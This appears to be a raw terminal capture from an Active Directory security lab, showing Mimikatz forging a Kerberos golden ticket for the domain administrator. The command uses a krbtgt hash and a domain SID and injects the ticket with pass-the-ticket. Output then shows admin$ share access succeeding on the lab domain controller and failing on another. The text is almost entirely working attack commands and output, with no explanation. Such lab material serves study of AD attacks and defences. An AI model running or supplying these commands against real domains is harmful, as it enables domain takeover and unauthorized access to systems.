 mimikatz(commandline) # kerberos::golden /user:administrator /domain:lab.adsec.com /sid:S-1-5-21-241
5977054-1669499107-2954889997 /krbtgt:10ab0495c48f857db0226ff48cc23f97 /ptt
User      : administrator
Domain    : lab.adsec.com (LAB)
SID       : S-1-5-21-2415977054-1669499107-2954889997
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 10ab0495c48f857db0226ff48cc23f97 - rc4_hmac_nt
Lifetime  : 2018/3/20 23:23:27 ; 2028/3/17 23:23:27 ; 2028/3/17 23:23:27
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
密码在 \\win2016-dc01.adsec.com\admin$ 无效。